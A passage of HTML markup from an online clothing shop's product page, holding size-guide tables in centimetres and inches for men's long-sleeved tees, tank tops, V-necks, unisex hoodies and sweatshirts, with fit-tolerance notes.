<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">3XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">68.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">84</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">4XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">73</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">86</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">5XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">78.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">89</span> cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="styled__Table-sc-igfmkv-4 kblded">
<thead>
<tr>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Size</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Half Chest</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Body Length</th>
</tr>
</thead>
<tbody>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">S</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">17</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">28</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">M</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">19</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">29.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">L</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">21</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">30.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">23</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">31.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XXL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">25</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">32.5</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">3XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">27</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">33</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">4XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">29</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">34</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">5XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">31</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">35</span> in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-351165866" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-351165866 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea28.18717482"
	data-logic="{&quot;element&quot;:&quot;6930745750ea28.18717482&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-mens-long-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-mens-long-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-mens-long-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1799705666">


	<div id="col-35878682" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Mens Long Sleeved T-Shirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">70 cm</td>
<td class="border p-2">81 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">73 cm</td>
<td class="border p-2">85 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">90 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">78 cm</td>
<td class="border p-2">93 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">66 cm</td>
<td class="border p-2">81 cm</td>
<td class="border p-2">97 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">18 in</td>
<td class="border p-2">27.5 in</td>
<td class="border p-2">31.75 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">20 in</td>
<td class="border p-2">28.75 in</td>
<td class="border p-2">33.5 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">22 in</td>
<td class="border p-2">29.75 in</td>
<td class="border p-2">35.25 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">24 in</td>
<td class="border p-2">30.75 in</td>
<td class="border p-2">36.75 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">26 in</td>
<td class="border p-2">32 in</td>
<td class="border p-2">38.25 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

&nbsp;

&nbsp;

</div></div></div>
	<div id="text-3557624397" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3557624397 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea34.43553899"
	data-logic="{&quot;element&quot;:&quot;6930745750ea34.43553899&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-tank-top-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-tank-top-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-tank-top-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-480128664">


	<div id="col-610190739" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men's Tank Top</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">46 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">18 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">29 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">30 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">31 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">32 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-3933318521" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3933318521 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea40.05193493"
	data-logic="{&quot;element&quot;:&quot;6930745750ea40.05193493&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-v-neck-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-v-neck-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-v-neck-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1187121808">


	<div id="col-1652238203" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men’s V-Neck T-shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">46 cm</td>
<td data-v-7bcb1c29="">70 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">73 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">78 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">18 in</td>
<td data-v-7bcb1c29="">27.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">28.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">29.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">30.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">32 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-748961594" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-748961594 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea66.51030363"
	data-logic="{&quot;element&quot;:&quot;6930745750ea66.51030363&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-hoodie-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-hoodie-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-hoodie-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1387138978">


	<div id="col-69159324" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Hoodie</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-2362503717" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2362503717 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea71.68883566"
	data-logic="{&quot;element&quot;:&quot;6930745750ea71.68883566&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-sweatshirt-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-sweatshirt-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-sweatshirt-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1822531102">


	<div id="col-981219714" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Sweatshirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
